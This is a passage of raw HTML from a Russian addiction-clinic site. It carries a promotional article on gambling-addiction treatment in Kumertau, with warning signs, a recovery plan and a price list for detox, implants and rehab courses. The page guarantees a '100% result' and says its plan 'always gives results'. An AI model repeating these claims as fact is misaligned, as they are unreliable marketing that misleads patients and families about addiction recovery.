\u0438\u043c\u0438, \u0447\u0442\u043e \u044d\u0442\u043e \u0431\u044b\u0441\u0442\u0440\u043e \u043f\u0435\u0440\u0435\u0440\u0430\u0441\u0442\u0430\u0435\u0442 \u0432 \u0431\u043e\u043b\u0435\u0437\u043d\u044c. \u041d\u0430\u0431\u043b\u044e\u0434\u0430\u0442\u044c \u0437\u0430 \u0438\u0433\u0440\u043e\u043c\u0430\u043d\u043e\u043c \u0442\u044f\u0436\u0435\u043b\u043e, \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e \u043a\u043e\u0433\u0434\u0430 \u044d\u0442\u043e \u0432\u0430\u0448 \u0431\u043b\u0438\u0437\u043a\u0438\u0439 \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u0432\u0435\u0434\u044c \u043e\u043d \u0437\u0430\u0446\u0438\u043a\u043b\u0435\u043d \u043d\u0430 \u0438\u0433\u0440\u0435 \u0438 \u044d\u0442\u0438\u043c \u0440\u0430\u0437\u0440\u0443\u0448\u0430\u0435\u0442 \u0441\u0432\u043e\u044e \u0436\u0438\u0437\u043d\u044c. \u041e\u0431 \u0438\u0433\u0440\u043e\u043c\u0430\u043d\u0438\u0438 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c \u0442\u0430\u043a\u0438\u0435 \u0444\u0430\u043a\u0442\u044b: \u0423\u0432\u043b\u0435\u0447\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0438\u0433\u0440\u0430\u043c\u0438 \u044d\u0442\u043e \u043f\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u044f. \u0412 \u0436\u0438\u0437\u043d\u0438 \u0431\u043e\u043b\u044c\u043d\u043e\u0433\u043e","url":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/kumertau\/lechenie-igromanii-v-kumertau-eto-vernyj-sposob-vyzdorovleniya.html"},"previousItem":"https:\/\/synergy-rehab.ru\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/synergy-rehab.ru\/#organization","name":"\u0421\u0435\u0442\u044c \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043b\u0438\u043d\u0438\u043a \u0421\u0438\u043d\u0435\u0440\u0433\u0438\u044f","url":"https:\/\/synergy-rehab.ru\/"},{"@type":"Person","@id":"https:\/\/synergy-rehab.ru\/author\/admin#author","url":"https:\/\/synergy-rehab.ru\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/kumertau\/lechenie-igromanii-v-kumertau-eto-vernyj-sposob-vyzdorovleniya.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0d58e97ec569d2792d7d40844f4a78a6?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/kumertau\/lechenie-igromanii-v-kumertau-eto-vernyj-sposob-vyzdorovleniya.html#webpage","url":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/kumertau\/lechenie-igromanii-v-kumertau-eto-vernyj-sposob-vyzdorovleniya.html","name":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u0438\u0433\u0440\u043e\u043c\u0430\u043d\u0438\u0438 \u0432 \u041a\u0443\u043c\u0435\u0440\u0442\u0430\u0443 \u2014 \u044d\u0442\u043e \u0432\u0435\u0440\u043d\u044b\u0439 \u0441\u043f\u043e\u0441\u043e\u0431 \u0432\u044b\u0437\u0434\u043e\u0440\u043e\u0432\u043b\u0435\u043d\u0438\u044f","description":"\u0410\u0437\u0430\u0440\u0442\u043d\u044b\u0435 \u0438\u0433\u0440\u044b \u0432\u0441\u0435\u0433\u0434\u0430 \u0431\u0443\u0434\u043e\u0440\u0430\u0436\u0438\u043b\u0438 \u0441\u043e\u0437\u043d\u0430\u043d\u0438\u0435 \u043c\u043d\u043e\u0433\u0438\u0445 \u043b\u044e\u0434\u0435\u0439 \u043b\u0435\u0433\u043a\u043e\u0441\u0442\u044c\u044e \u043e\u0431\u043e\u0433\u0430\u0449\u0435\u043d\u0438\u044f. \u0418 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0434\u043e \u0442\u043e\u0433\u043e \u0441\u0438\u043b\u044c\u043d\u043e \u0443\u0432\u043b\u0435\u043a\u0430\u044e\u0442\u0441\u044f \u0438\u043c\u0438, \u0447\u0442\u043e \u044d\u0442\u043e \u0431\u044b\u0441\u0442\u0440\u043e \u043f\u0435\u0440\u0435\u0440\u0430\u0441\u0442\u0430\u0435\u0442 \u0432 \u0431\u043e\u043b\u0435\u0437\u043d\u044c. \u041d\u0430\u0431\u043b\u044e\u0434\u0430\u0442\u044c \u0437\u0430 \u0438\u0433\u0440\u043e\u043c\u0430\u043d\u043e\u043c \u0442\u044f\u0436\u0435\u043b\u043e, \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e \u043a\u043e\u0433\u0434\u0430 \u044d\u0442\u043e \u0432\u0430\u0448 \u0431\u043b\u0438\u0437\u043a\u0438\u0439 \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u0432\u0435\u0434\u044c \u043e\u043d \u0437\u0430\u0446\u0438\u043a\u043b\u0435\u043d \u043d\u0430 \u0438\u0433\u0440\u0435 \u0438 \u044d\u0442\u0438\u043c \u0440\u0430\u0437\u0440\u0443\u0448\u0430\u0435\u0442 \u0441\u0432\u043e\u044e \u0436\u0438\u0437\u043d\u044c. \u041e\u0431 \u0438\u0433\u0440\u043e\u043c\u0430\u043d\u0438\u0438 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c \u0442\u0430\u043a\u0438\u0435 \u0444\u0430\u043a\u0442\u044b: \u0423\u0432\u043b\u0435\u0447\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0438\u0433\u0440\u0430\u043c\u0438 \u044d\u0442\u043e \u043f\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u044f. \u0412 \u0436\u0438\u0437\u043d\u0438 \u0431\u043e\u043b\u044c\u043d\u043e\u0433\u043e","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/synergy-rehab.ru\/#website"},"breadcrumb":{"@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/kumertau\/lechenie-igromanii-v-kumertau-eto-vernyj-sposob-vyzdorovleniya.html#breadcrumblist"},"author":{"@id":"https:\/\/synergy-rehab.ru\/author\/admin#author"},"creator":{"@id":"https:\/\/synergy-rehab.ru\/author\/admin#author"},"datePublished":"2019-11-07T12:45:48+00:00","dateModified":"2025-12-12T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/synergy-rehab.ru\/#website","url":"https:\/\/synergy-rehab.ru\/","name":"\u0421\u0435\u0442\u044c \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043b\u0438\u043d\u0438\u043a \u0421\u0438\u043d\u0435\u0440\u0433\u0438\u044f","description":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u043c \u043b\u044e\u0434\u044f\u043c","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/synergy-rehab.ru\/#organization"}}]}/*]]>*/</script> <link rel="alternate" type="application/rss+xml" title="Сеть наркологический клиник Синергия &raquo; Лента комментариев к &laquo;Лечение игромании в Кумертау &#8212; это верный способ выздоровления&raquo;" href="https://synergy-rehab.ru/lechenie-zavisimostei/kumertau/lechenie-igromanii-v-kumertau-eto-vernyj-sposob-vyzdorovleniya.html/feed" /><link rel="https://api.w.org/" href="https://synergy-rehab.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://synergy-rehab.ru/wp-json/wp/v2/posts/6927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://synergy-rehab.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://synergy-rehab.ru/?p=6927' /><link rel="alternate" type="application/json+oembed" href="https://synergy-rehab.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsynergy-rehab.ru%2Flechenie-zavisimostei%2Fkumertau%2Flechenie-igromanii-v-kumertau-eto-vernyj-sposob-vyzdorovleniya.html" /><link rel="alternate" type="text/xml+oembed" href="https://synergy-rehab.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsynergy-rehab.ru%2Flechenie-zavisimostei%2Fkumertau%2Flechenie-igromanii-v-kumertau-eto-vernyj-sposob-vyzdorovleniya.html&#038;format=xml" /></head><body class="post-template-default single single-post postid-6927 single-format-standard"><div class="wrapper header"><div class="container header-container"> <a href="/" class="logo-container revealator-once revealator-slideright"> <img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/logo.png" alt="logo" class="logo"><div class="slogan"> научно <br /> обоснованный <br /> подход</div> </a><div class="region-container revealator-once revealator-slideright"></div><div class="phones-container revealator-once revealator-slideright"><div class="phone"> <a href="tel:+7 (978) 087-12-34">+7 (978) 087-12-34</a> <span>Консультационная линия ЮФО</span></div></div></div><div class="container slogan-2"><div><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/fed-100.png" alt="fed"></div><div>Методика одобрена: <br /> ФГБУ НМИЦ ПН | В.П. Сербского <br /> ФГБУ СПб НИПНИ | В.М. Бехтерева</div></div></div><div class="wrapper menu-wrapper"><div class="container"><div class="burger-menu"> <span></span> <span></span> <span></span></div><div class="bg-menu"></div><div class="menu-container"><div class="close"></div><ul><li id="menu-item-8353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8353"><a href="https://synergy-rehab.ru/#block_11">Центр</a><ul class="sub-menu"><li id="menu-item-9250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9250"><a href="/blog">Блог</a></li></ul></li><li id="menu-item-8352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8352"><a href="https://synergy-rehab.ru/#block_2">Наши программы</a></li><li id="menu-item-9355" class="menu-item menu-item-type-post_type_archive menu-item-object-napravleniya menu-item-has-children menu-item-9355"><a href="https://synergy-rehab.ru/napravleniya">Наши услуги</a><ul class="sub-menu"><li id="menu-item-9399" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9399"><a href="https://synergy-rehab.ru/napravleniya/lechenie-alkogolizma">Лечение алкоголизма</a></li><li id="menu-item-9397" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9397"><a href="https://synergy-rehab.ru/napravleniya/vyvedenie-iz-zapoya">Выведение из запоя</a></li><li id="menu-item-9396" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9396"><a href="https://synergy-rehab.ru/napravleniya/kodirovanie-ot-alkogolizma">Кодирование от алкоголизма</a></li><li id="menu-item-9441" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9441"><a href="https://synergy-rehab.ru/napravleniya/prinuditelnoe-lechenie-alkogolizma">Принудительное лечение алкоголизма</a></li><li id="menu-item-9449" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9449"><a href="https://synergy-rehab.ru/napravleniya/reabilitaciya-alkozavisimyx">Реабилитация алкозависимых</a></li><li id="menu-item-9400" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9400"><a href="https://synergy-rehab.ru/napravleniya/lechenie-narkomanii">Лечение наркомании</a></li><li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9389"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-soli-alfa-pvp">Лечение зависимости от альфа PVP</a></li><li id="menu-item-9442" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9442"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-soli">Лечение зависимости от &#171;соли&#187;</a></li><li id="menu-item-9445" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9445"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-spajsa">Лечение зависимости от спайса</a></li><li id="menu-item-9392" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9392"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-mefedrona">Лечение зависимости от мефедрона</a></li><li id="menu-item-9444" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9444"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-kokaina">Лечение зависимости от кокаина</a></li><li id="menu-item-9394" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9394"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimost-ot-amfetamina">Лечение зависимости от амфетамина</a></li><li id="menu-item-9446" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9446"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-ekstazi">Лечение зависимости от экстази</a></li><li id="menu-item-9391" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9391"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-metadona">Лечение зависимости от метадона</a></li><li id="menu-item-9448" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9448"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-opiuma">Лечение зависимости от опиума</a></li><li id="menu-item-9443" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9443"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-sinteticheskix-narkotikov">Лечение зависимости от синтетических наркотиков</a></li><li id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9386"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-oksibutirata">Лечение зависимости от оксибутирата</a></li><li id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9387"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-marixuany">Лечение зависимости от марихуаны</a></li><li id="menu-item-9388" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9388"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-geroina">Лечение зависимости от героина</a></li><li id="menu-item-9390" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9390"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-liriki">Лечение зависимости от лирики</a></li><li id="menu-item-9393" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9393"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-aptechnyx-narkotikov">Лечение зависимости от аптечных наркотиков</a></li><li id="menu-item-9447" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9447"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-tropikamida">Лечение зависимости от тропикамида</a></li><li id="menu-item-9450" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9450"><a href="https://synergy-rehab.ru/napravleniya/reabilitaciya-zavisimyx">Реабилитация наркозависимых</a></li><li id="menu-item-9451" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9451"><a href="https://synergy-rehab.ru/napravleniya/lechenie-igromanii">Лечение игромании</a></li></ul></li><li id="menu-item-8356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8356"><a href="https://synergy-rehab.ru/#block_8">Специалисты</a></li><li id="menu-item-8357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8357"><a href="https://synergy-rehab.ru/#block_5">Достижения</a></li><li id="menu-item-8359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8359"><a href="https://synergy-rehab.ru/#block_9">Цены</a></li><li id="menu-item-8361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8361"><a href="/lechenie-zavisimostei">Филиалы</a></li></ul></div></div></div><div class="main v20 single_post"><div class="wrapper block-1" data-sbg="/wp-content/themes/blog/assets/img/block-1-bg.jpg"><div class="container"><div class="title title_no_home revealator-once revealator-slideright" style="font-size: 2.5rem;font-weight: 700;line-height: 1.2;"> Эффективное лечение <br> <span>наркомании, алкоголизма, игромании</span> <br> с гарантией результата <span class="get_city"></span></div><div class="row"><div class="col-xl-7 left"><div class="garanty-title revealator-once revealator-slideright">Гарантируем:</div><div class="row"><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-1.svg" alt="alt"></div> 100% анонимность</div><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-2.svg" alt="alt"></div> 100% результат</div><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-3.svg" alt="alt"></div> в течении 12 месяцев бесплатное восстановление</div><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-4.svg" alt="alt"></div> возврат денежных средств при досрочной выписке</div><div class="col-12 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-5.svg" alt="alt"></div> бесплатную детоксикацию при поступлении на полный курс</div></div><div class="buttons revealator-once revealator-slideright"> <a href="#block-1-form-1" class="btn btn-secondary btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/stethoscope.svg" alt="alt">Поступить на лечение</a> <a href="#block-1-form-2" class="btn btn-danger btn-icon new-style-btn-danger" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/tap.svg" alt="alt">Узнать стоимость лечения</a></div></div><div class="col-xl-5 right"><div class="video revealator-once revealator-slideleft"> <iframe src="https://www.youtube.com/embed/a6_X9iJpGA4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div></div></div></div><div id="block-1-form-1" class="block-1-form" style="display: none;"><div class="modal-window"><div class="title"> Хотим поступить на лечение</div><div class="desc"> Оставьте ваши контактные данные, и заведующий отделением перезвонит вам в течении 15 минут согласовать желаемое время и дату поступления.</div><div class="form"><form action="/" method="post" id="block-1-form-1"><div class="form-group"><div class="input-name"> <input name="name" type="text" class="form-control name" placeholder="Имя" required=""></div></div><div class="form-group"><div class="input-name city"> <input name="city" type="text" class="form-control city" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="tel" type="tel" class="form-control tel" placeholder="Номер телефона" required=""></div></div><div class="form-group"><div class="input-time"> <select name="time" class="custom-select time"><option selected="">Время звонка - Сейчас</option><option value="08:00">08:00</option><option value="09:00">09:00</option><option value="10:00">10:00</option><option value="11:00">11:00</option><option value="12:00">12:00</option><option value="13:00">13:00</option><option value="14:00">14:00</option><option value="15:00">15:00</option><option value="16:00">16:00</option><option value="17:00">17:00</option><option value="18:00">18:00</option><option value="19:00">19:00</option><option value="20:00">20:00</option> </select></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить <span class="spinner-border spinner-border-sm spinner-loading"></span></button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div></div><div id="block-1-form-2" class="block-1-form" style="display: none;"><div class="modal-window"><div class="title"> Узнать стоимость лечения</div><div class="desc"> Оставьте ваши контактные данные и мы подробно ознакомим вас с ценообразованием на каждый лечебный курс</div><div class="form"><form action="/" method="post" id="block-1-form-1"><div class="form-group"><div class="input-name"> <input name="name" type="text" class="form-control name" placeholder="Имя" required=""></div></div><div class="form-group"><div class="input-name city"> <input name="city" type="text" class="form-control city" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="tel" type="tel" class="form-control tel" placeholder="Номер телефона" required=""></div></div><div class="form-group"><div class="input-time"> <select name="time" class="custom-select time"><option selected="">Время звонка - Сейчас</option><option value="08:00">08:00</option><option value="09:00">09:00</option><option value="10:00">10:00</option><option value="11:00">11:00</option><option value="12:00">12:00</option><option value="13:00">13:00</option><option value="14:00">14:00</option><option value="15:00">15:00</option><option value="16:00">16:00</option><option value="17:00">17:00</option><option value="18:00">18:00</option><option value="19:00">19:00</option><option value="20:00">20:00</option> </select></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить <span class="spinner-border spinner-border-sm spinner-loading"></span></button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div></div><div class="wrapper block-130420-11 post_content"><div class="container"><div class="block-title revealator-once revealator-slideright"></div><div class="row tab-container no-gutters"><div class="col-lg-9 tabs-container right"><div class="tabs-pane content" style="display: block;" id="tab-1"><div class="left"><div class="bread"> <a href="/">Главная</a> / <a href="/blog/">Блог</a> / <a href="https://synergy-rehab.ru/lechenie-zavisimostei/kumertau">Кумертау</a> / <b>Лечение игромании в Кумертау &#8212; это верный способ выздоровления</b></div><h1>Лечение игромании в Кумертау &#8212; это верный способ выздоровления</h1><div class="clear"></div><p><iframe width="650" height="420" src="https://www.youtube.com/embed/eyJ_FAgRSoY?list=PL4DPFR2IcOB1f74_snG6Aij4mga5ZbKIk" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p style="text-align: justify;">Азартные игры всегда будоражили сознание многих людей легкостью обогащения. И некоторые до того сильно увлекаются ими, что это быстро перерастает в болезнь. Наблюдать за игроманом тяжело, особенно когда это ваш близкий человек, ведь он зациклен на игре и этим разрушает свою жизнь. Об игромании следует знать такие факты:</p><ol style="text-align: justify;"><li>Увлеченность играми это патология.</li><li>В жизни больного присутствует только игра, он говорит о ней, думает, и делает то, что связано с игрой.</li><li>Каждый лудоман имеет любимую игру.</li><li>В момент игры организм больного вырабатывает много веществ, которые дают возбуждение, сильные впечатления и эйфорию. Такой процесс вырабатывает зависимость от игры.</li></ol><p style="text-align: justify;">Чем больше человек будет играть, тем сильнее будет прогрессировать болезнь. Этот процесс будет осложняться деградацией и психическими расстройствами, которые со временем приводят к серьёзным болезням. Но эти осложнения имеют обратимый характер, если конечно обратиться к профессионалам и пройти лечение игромании в Кумертау.</p><p><iframe width="650" height="420" src="https://www.youtube.com/embed/wUJhO3k1i5U?list=PL4DPFR2IcOB1f74_snG6Aij4mga5ZbKIk" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2 style="text-align: justify;">Признаки игромании или как выявить игромана?</h2><p style="text-align: justify;">Если проявить внимательность, то болезнь можно выявить по таким признакам:</p><ol style="text-align: justify;"><li>Поведение становится более раздражительным и эмоциональным, появляется беспричинная агрессия.</li><li>Больной часто не соблюдает режим дня, так как игра сильно занимает его.</li><li>Постоянная нехватка денег, просьбы в долг, займы, кредиты. Проигрыши влетают в копеечку, а желание отыграться еще больше осложняет ситуацию.</li><li>Общение с новыми приятелями.</li><li>Появление привычки лгать.</li></ol><p style="text-align: justify;">Если вы наблюдаете такое поведение вашего родственника, задумайтесь о том, как ему помочь.</p><p><iframe width="650" height="420" src="https://www.youtube.com/embed/aB4kw-V5hSU?list=PL4DPFR2IcOB1f74_snG6Aij4mga5ZbKIk" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2 style="text-align: justify;">Как вылечить игромана?</h2><p style="text-align: justify;">Чтобы привести игромана к выздоровлению, следует соблюдать такой план:</p><ol style="text-align: justify;"><li>Мотивируйте родственника на лечение.</li><li>Отыщите хороших специалистов.</li><li>Отвезите больного в центр реабилитации, где он пройдет курс лечения сроком 1-3 месяца.</li><li>После лечения побудите родственника заниматься самообразованием. Это могут быть тренинги, профессиональные курсы, спорт, творчество, хобби. Все эти занятия способствуют личностному росту, и помогают справиться с болезнью.</li></ol><p style="text-align: justify;">Такой план всегда дает результат.</p><div class="bb-block-table"><h2 class="title">Цены на лечение алкоголизма/наркомании</h2><div class="table-rows"><div class="table-title">Вывод из запоя на дому</div><div class="table-row"><div class="text"> Экстренное вытрезвление в клинике</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Экстренное вытрезвление в клинике')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 5500 руб.</div></div><div class="table-row"><div class="text"> Экстренное вытрезвление на дому</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Экстренное вытрезвление на дому')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 6500 руб.</div></div><div class="table-row"><div class="text"> Дневной стационар (двойная детоксикация)</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Дневной стационар (двойная детоксикация)')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 8000 руб.</div></div><div class="table-row"><div class="text"> Дневной стационар (двойная детоксикация) + ночь</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Дневной стационар (двойная детоксикация) + ночь')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 9500 руб.</div></div></div><div class="table-rows"><div class="table-title">Кодирование от алкоголизма/наркомании</div><div class="table-row"><div class="text"> Препарата Эспераль имплантация 3-5 лет</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Препарата Эспераль имплантация 3-5 лет')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 15000 руб</div></div><div class="table-row"><div class="text"> Дисульфирам на масленной основе, подкожная имплантация</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Дисульфирам на масленной основе, подкожная имплантация')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> от 6000 руб</div></div><div class="table-row"><div class="text"> Algominal - depo, внутремышечно</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Algominal - depo, внутремышечно')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> от 6500 руб</div></div><div class="table-row"><div class="text"> Налтрексон на масленной основе - имплантация</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Налтрексон на масленной основе - имплантация')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> от 8000 руб</div></div><div class="table-row"><div class="text"> Налтрексон препарат Buyrevia - имплантация на 6 месяцев</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Налтрексон препарат Buyrevia - имплантация на 6 месяцев')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 25000 руб</div></div></div><div class="table-rows"><div class="table-title">Психоциальная - реабилитация наркомании, алкоголизма, игромании</div><div class="table-row"><div class="text"> Курс 28 дней - "Запуск"</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Курс 28 дней - "Запуск"')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 60000</div></div><div class="table-row"><div class="text"> Курс 90 дней - "Перезагрузка"</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Курс 90 дней - "Перезагрузка"')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 180000</div></div><div class="table-row"><div class="text"> Курс профилактики срыва</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Курс профилактики срыва')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 180000</div></div></div></div><div id="bb-block-table-form" style="display: none;"><div class="modal-window"><div class="row"><div class="col-sm-6 col"><div class="title">Мы перезвоним</div><div class="desc">в течении <span>30 секунд</span></div><form action="/" method="post" id="bb-block-table-submit"><div class="form-group"><div class="input-tel"> <input name="phone" type="tel" class="form-control tele" placeholder="Номер телефона" required></div></div><div class="form-group"> <input type="hidden" name="title" value="" class="bb-block-form-table-title"> <button class="btn btn-danger btn-icon btn-block"><img 